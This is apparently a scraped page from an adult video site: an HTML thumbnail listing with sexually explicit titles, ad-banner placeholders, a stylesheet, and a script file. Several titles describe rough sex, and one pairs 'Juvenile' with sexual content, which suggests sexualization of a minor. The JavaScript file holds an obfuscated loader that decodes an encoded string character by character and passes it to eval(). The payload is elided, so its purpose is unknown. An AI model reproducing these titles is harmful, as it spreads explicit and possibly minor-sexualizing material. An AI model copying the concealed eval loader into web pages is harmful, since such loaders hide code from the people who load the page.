                                    <img data-sg="d30b81b33448336f" src="/thumbs/791/15207391173422887791_0.jpg" alt="Blonde Asshole Russian Juvenile Babysitter" width="380" height="214">
                                    <p>Blonde Asshole Russian Juvenile Babysitter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 84</li>
                                <li><i class="la la-clock-o"></i> 7:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638781173276/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1086cc0e1c" src="/thumbs/276/3824942638781173276_0.jpg" alt="Sometimes a Fantasy Comes True" width="380" height="214">
                                    <p>Sometimes a Fantasy Comes True</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1334</li>
                                <li><i class="la la-clock-o"></i> 7:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834488825493/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e22bfd695" src="/thumbs/493/13554958834488825493_0.jpg" alt="Gia Paige is close to tears while brutally DP'ed!" width="380" height="214">
                                    <p>Gia Paige is close to tears while brutally DP'ed!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2575</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636558308984/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10024dd678" src="/thumbs/984/3824942636558308984_0.jpg" alt="BrutalClips - Stretching her pussy to it&#039_s absolute limit" width="380" height="214">
                                    <p>BrutalClips - Stretching her pussy to it&#039_s absolute limit</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6362</li>
                                <li><i class="la la-clock-o"></i> 10:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636963241352/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101a709d88" src="/thumbs/352/3824942636963241352_0.jpg" alt="Taking a huge black cock rough" width="380" height="214">
                                    <p>Taking a huge black cock rough</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10167</li>
                                <li><i class="la la-clock-o"></i> 7:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637271428914/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg" alt="A Study In Gaping- Adriana Chechik" width="380" height="214">
                                    <p>A Study In Gaping- Adriana Chechik</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3519</li>
                                <li><i class="la la-clock-o"></i> 6:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            

                </div>
               
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughsex.me, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
[#BANNER_CATEGORY_fling:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
[#BANNER_CATEGORY_script:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#] 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughsex.me/css/styles.css
body_size: 3479
content:
body, .menu-container a:hover i, .menu-container a.active i, .search-form button:hover
{ background-color: rgb(0,5,15); }

.menu-container, .search-form, .list
{ background-color: rgb(20,25,35); }

.menu-container i, .pic, .brka, .search-form button, .list span i
{ background-color: rgb(40,45,55); }

.head-container, .search-input, .pagination a.next, .pagination a.prev, .pagination span.next, .pagination span.prev, .pagination a.view-all, .footer-container, .full-info a, .full-meta
{ border-color: rgb(40,45,55); }

body, .filters a, .thumb li, .thumb li:after, .list a, .popular-list a, .footer-container a, .full-info a
{ color: rgb(160,165,175); text-shadow: 1px 1px 0 rgba(0,0,5,0.5); }

a:hover, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, a.logo span, .menu-container a.active, .menu-container a:hover, .search-form button:hover, .filters i, .thumb li.colored, .list span i, .popular-list a i, .about span.colored, .links-container span i, .rating-container a i
{ color: rgb(173, 61, 184); }

#scroll-top, a.logo i
{ background-color: rgb(173, 61, 184); color: rgb(255,255,255); }

.menu-container a:hover i, .menu-container a.active i, .pagination a.active, .pagination a:hover, .full-info a:hover
{ border-color: rgb(173, 61, 184); }

.thumb-lay
{ background-color: rgba(0,0,5,0.4); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a.logo, a, h1, h2, .menu-slide, .search-slide, .search-form button, .filters a:hover, .filters a.active, .list a:hover, .popular-list a:hover, .about span, .footer-container span, .footer-container a:hover, .links-container span, .full-info a:hover
{ color: rgb(240,245,250); }

.pic:after
{ background: linear-gradient(to bottom,transparent,rgb(0,0,5)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,5)); }

.thumb p
{ text-shadow: 1px 1px 0 rgb(0,0,5); }

.search-input
{ background-color: rgba(255,255,255,0.95); }

.search-form input, .search-form input::placeholder
{ color: rgb(40,45,50); text-shadow: none; }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Saira Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 26px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 28px; }

.head-container { border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; text-align: center; min-height: 45px; }
.head-container .main-container { position: relative; overflow: visible; }

.menu-slide, .search-slide { display: block; cursor: pointer; width: 35px; height: 35px; line-height: 35px; font-size: 24px; margin: 10px 5px 0 5px; }
.menu-slide { float: left; }
.search-slide { float: right; }

a.logo { margin: 10px 10px 0 10px; text-transform: uppercase; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 35px; line-height: 35px; font-size: 22px; }
a.logo i { border-radius: 50%; font-size: 26px; width: 35px; height: 35px; line-height: 35px; display: inline-block; vertical-align: top; margin: 0 3px; text-align: center; }

.menu-container { box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); display: none; z-index: 10000; overflow: hidden; position: absolute; top: 55px; left: 0; text-align: left; padding: 10px 20px 20px 20px; min-width: 140px; }
.menu-container a { display: block; margin-top: 10px; font-weight: bold; height: 35px; line-height: 35px; font-size: 18px; overflow: hidden; }
.menu-container i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border: solid 2px transparent; border-radius: 50%; text-align: center; font-size: 20px; display: block; float: left; width: 31px; margin-right: 7px; height: 31px; line-height: 31px; }
.menu-container i.la-play { font-size: 22px; }

.search-form { display: none; box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); overflow: hidden; top: 55px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 20px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 23px; overflow: hidden; height: 46px; line-height: 46px; padding: 0 50px 0 20px; }
.search-form input { background: none; font-weight: bold; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase;  }
.search-form button { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border-radius: 50%; overflow: hidden; position: absolute; top: 6px; right: 6px; border: 0 none; cursor: pointer; outline: 0 none; width: 36px; font-size: 18px; height: 36px; line-height: 36px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 1230px; overflow: hidden; }

.title { overflow: hidden; position: relative; padding-right: 110px; }

.filters { overflow: hidden; text-align: center; padding-top: 5px; }
.filters a, .filters i { font-weight: bold; overflow: hidden; display: block; float: left; margin: 5px 5px 0 5px; height: 25px; line-height: 25px; font-size: 18px; }
.filters i { font-size: 24px; margin-right: 3px; }
.filters-group { display: inline-block; vertical-align: top; margin: 0 10px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; }

.thumb a { display: block; }

.pic { position: relative; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { opacity: 0.7; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 20%; }
.thumb a:hover .pic:after { height: 100%; }

.thumb-lay { position: absolute; top: 0; right: 0; padding: 0 5px; font-weight: bold; font-size: 18px; height: 20px; line-height: 20px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb p { z-index: 2000; text-overflow: ellipsis; white-space: nowrap; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; overflow: hidden; max-height: 24px; line-height: 24px; font-size: 18px; font-weight: bold; position: absolute; bottom: -12px; left: 10px; right: 10px; text-transform: uppercase; }

.thumb ul { overflow: hidden; height: 24px; line-height: 24px; font-size: 13px; margin: 8px 0 0 10px; }
.thumb li { float: left; overflow: hidden; margin-right: 5px; }
.thumb li:after { content: '/'; margin-left: 5px; font-weight: bold; }
.thumb li:last-child { margin-right: 0; }
.thumb li:last-child:after { display: none; }
.thumb li i { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 3px; }
.thumb li i.la-eye { font-size: 18px; }
.thumb li i.la-thumbs-up { margin-right: 2px !important; }

.thumb-alt p { font-size: 24px; }


.pagination { overflow: hidden; margin: 35px 5px 0 5px; font-size: 0; text-align: center; font-weight: bold; }
.pagination a, .pagination span { display: none; border: solid 2px transparent; border-radius: 50%; overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev {border-radius: 3px; float: left; min-width: 50px; padding: 0 20px; }
a.next, span.next { border-radius: 3px; float: right; min-width: 50px; padding: 0 20px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; font-size: 24px; border-radius: 3px; height: 60px; line-height: 60px; padding: 0 25px; }

.brkas-container {overflow: hidden; margin-top: 30px; text-align: center; font-size: 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.popular-list { overflow: hidden; padding-top: 15px; text-align: center; }
.popular-list a { font-size: 18px; font-weight: bold; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 15px 0 15px; height: 32px; line-height: 32px; }
.popular-list a i { opacity: 0.9; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; }
.popular-list a:hover i { opacity: 1; }
.popular-list a.size-1 { font-size: 22px; }
.popular-list a.size-2 { font-size: 26px; }
.popular-list a.size-3 { font-size: 30px; }

.list { overflow: hidden; margin-top: 20px; padding: 0 10px 20px 10px; }
.list li { overflow: hidden; }
.list a { font-size: 24px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 20px 10px 0 10px; height: 26px; line-height: 26px; }
.list span { display: block; height: 20px; line-height: 20px; font-size: 14px; margin: 0 10px; }
.list span i { border-radius: 50%; text-align: center; float: left; display: block; width: 20px; height: 20px; line-height: 20px; font-size: 16px; margin-right: 4px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: center; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.full-info h1 { text-align: center; margin-top: 15px; }

.full-info a { cursor: pointer; overflow: hidden; font-weight: bold; margin: 5px 5px 0 0; padding: 0 10px; border-radius: 3px; border-style: solid; border-width: 2px; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }
.full-info span { overflow: hidden; font-weight: bold; margin: 5px 7px 0 0; display: block; float: left; line-height: 34px; font-size: 18px; }
.full-info i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.full-meta { overflow: hidden; border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; }

.rating-container { overflow: hidden; margin: 10px 8px 0 8px; }
.rating-container li { float: left; width: 50%; }
.rating-container a { float: none; margin: 5px 2px 0 2px; height: 40px; line-height: 40px; text-align: center; }
.rating-container a i { float: none; display: inline-block; vertical-align: top; font-size: 28px; }

.meta { text-align:center; padding: 5px 8px 0 8px; overflow: hidden; }
.meta span { margin: 5px 2px 0 5px; display: inline-block; vertical-align: top; float: none; }
.meta span:after { content: '/'; margin-left: 10px; font-weight: bold; }
.meta span:last-child:after { display: none; }

.links-wrap { overflow: hidden; padding-left: 10px; clear: both; }

.links-container { float: left; margin: 15px 30px 0 0; }

.full-brkas-container { overflow: hidden; margin: 30px 0 0 0; text-align: center; font-size: 0; }

.footer-container { border-top-width: 2px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 25px 10px; font-size: 18px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 10px; }
.footer-container span { font-weight: bold; }
.footer-container a { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 2px 10px 0 10px; }
.footer-container a:hover { text-decoration: underline; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .thumb p { font-size: 18px; }
    .thumb-alt p { font-size: 22px; }
    .list a { font-size: 20px; }
    .full-info h1 { text-align: left; }
    .rating-container { float: left; }
    .rating-container a { float: left; margin: 5px 5px 0 0; }
    .rating-container li { width: auto; }
    .full-meta { padding-bottom: 20px; }
    .meta { padding-top: 10px; float: right; }
    .meta span { height: 42px; line-height: 42px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .list li { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .thumb { width: 33.3333%; }
    .filters a { font-size: 20px; }
}

@media all and (min-width:1020px) {
    .menu-slide { display: none; }  
    a.logo { float: left; margin-right: 40px; }
    .menu-container { display: block !important; position: static; padding: 10px 0 0 0; background: none; box-shadow: none; }
    .menu-container a { float: left; margin: 0 20px 0 0; }
    .thumb p { font-size: 20px; }
    h1 { font-size: 30px; line-height: 34px; }
    h2 { font-size: 28px; line-height: 32px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .list li { width: 25%; }
    .list a { font-size: 22px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 20px; bottom: 20px; font-size: 24px; }
    .thumb-alt p { font-size: 30px !important; line-height: 32px !important; max-height: 32px !important; bottom: -16px !important; }
    .thumb-alt a:hover p { max-height: 64px !important; }
    .full-container { margin: 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-top: 10px; }
    .full-brkas-container { margin: 0; width: 310px !important; max-width: 310px !important; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .rating-container { margin-left: 0; }
    .meta { padding: 10px 0 0 0; }
    .full-info h1 { margin-left: 0; }
    .full-brkas-container .brka-3 { display: none; }
    
}


@media all and (min-width:1250px) {
    .main-container { width: 1230px; max-width: 100%; }
    .head-container { padding-bottom: 15px; }
    .head-container, .head-container .main-container { overflow: hidden; }
    a.logo { margin: 19px 40px 0 15px; height: 40px; line-height: 40px; font-size: 26px; }
    a.logo i { font-size: 30px; width: 40px; height: 40px; line-height: 40px; }
    .menu-container { float: left; padding-top: 19px; }
    .menu-container a { height: 40px; line-height: 40px; }
    .menu-container i { height: 36px; line-height: 36px; width: 36px; }
    .search-slide { display: none; }
    .search-form { display: block !important; position: static; padding: 15px 15px 0 30px; background: none; box-shadow: none; }
    .thumb { width: 410px; }
    .thumb-inner { margin: 30px 15px 0 15px; }
    .thumb-lay { padding: 0 8px; font-size: 20px; height: 26px; line-height: 26px; }
    .thumb p { font-size: 24px; white-space: normal; left: 20px; right: 20px; line-height: 26px; max-height: 26px; }
    .thumb a:hover p { max-height: 52px; }
    .thumb ul { font-size: 14px; margin: 14px 0 0 20px; }
    .thumb li { margin-right: 10px; }
    .thumb li:after { margin-left: 10px; }
    .thumb li i { font-size: 18px; margin-right: 5px; }
    .thumb li i.la-eye { font-size: 20px; }
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    h1 { font-size: 34px; line-height: 38px; margin: 30px 15px 0 15px; }
    h2 { font-size: 32px; line-height: 36px; margin: 80px 15px 0 15px; }
    .filters { padding-top: 10px; }
    .filters a { margin: 5px 10px 0 10px; font-size: 22px; }
    .filters i { font-size: 30px; margin-right: 0; }
    .filters-group { margin: 0 20px; }
    .pagination { margin: 55px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 5px 0 5px; height: 50px; line-height: 50px; min-width: 40px; font-size: 20px; }
    a.prev, span.prev, a.next, span.next { min-width: 100px; }
    .list { margin: 30px 15px 0 15px; border-radius: 3px; padding: 0 25px 40px 25px; }
    .list a { font-size: 24px; margin: 30px 15px 0 15px; }
    .list span { margin: 3px 15px 0 15px; }
    .popular-list a { font-size: 20px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 26px; }
    .about { font-size: 18px; margin: 20px 15px 0 15px; }
    .footer-container { margin-top: 80px; }
    .full-container { margin: 0 15px; }
    .full-column { padding-top: 30px; }
    .full-brkas-container { padding-top: 15px; width: 330px !important; max-width: 330px !important; }
    .full-brkas-container .brka { margin: 15px 0 0 30px; }
}

@media all and (min-width:1660px) {
    .main-container { width: 1640px; }
    a.logo { margin-right: 80px; font-size: 30px; }
    .menu-container a { margin-right: 40px; font-size: 22px; }
    .menu-container i { font-size: 24px; }
    .menu-container i.la-play { font-size: 26px; }
    .search-form { padding-left: 120px; }
    h1 { font-size: 36px; line-height: 40px; }
    h2 { font-size: 34px; line-height: 38px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-5 { display: inline-block; }
    .list li { width: 20%; }
    .list a { font-size: 26px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://roughsex.me/js/af3FfcMn4Rthi05KjQooNVn.js
body_size: 20348
content:
function wyau(xynsmds){var ewhwilorm='Z';var bychgy='A';var ohjjctsfiw=[];var exlsuzze=new RegExp('['+bychgy+'-'+ewhwilorm+']');var lxbzwvn=xynsmds.split(exlsuzze);for(var i=0;i<lxbzwvn.length;i++){ohjjctsfiw.push(String.fromCharCode(parseInt(lxbzwvn[i],31)/(3)));}eval(ohjjctsfiw.splice(1,ohjjctsfiw.length).join(''));}wyau('[base64]'); 
     